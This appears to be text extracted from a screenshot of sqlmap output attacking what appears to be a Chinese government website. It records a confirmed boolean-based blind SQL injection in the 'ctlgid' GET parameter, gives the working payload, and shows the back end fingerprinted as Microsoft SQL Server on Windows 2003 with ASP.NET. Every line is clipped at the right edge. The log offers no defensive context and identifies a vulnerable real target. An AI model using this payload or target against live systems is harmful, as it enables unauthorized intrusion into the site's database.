 Parameter: ctlgid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or
Payload: ctlgid=31314144) AND 9636=9636 AN
---
[19:33:09] [INFO] testing MySQL
[19:33:09] [WARNING] the back-end DBMS is not
[19:33:09] [INFO] testing Oracle
[19:33:10] [WARNING] the back-end DBMS is not
[19:33:10] [INFO] testing PostgreSQL
[19:33:10] [WARNING] the back-end DBMS is not
[19:33:10] [INFO] testing Microsoft SQL Server
[19:33:10] [INFO] confirming Microsoft SQL Ser
[19:33:10] [INFO] the back-end DBMS is Microso
web server operating system: Windows 2003 or X
web application technology: ASP.NET, Microsoft
back-end DBMS: Microsoft SQL Server Unknown
[19:33:10] [WARNING] HTTP error codes detected
500 (Internal Server Error) - 3 times
[19:33:10] [INFO] fetched data logged to text
r\.sqlmap\output\www.fjdpc.gov.cn'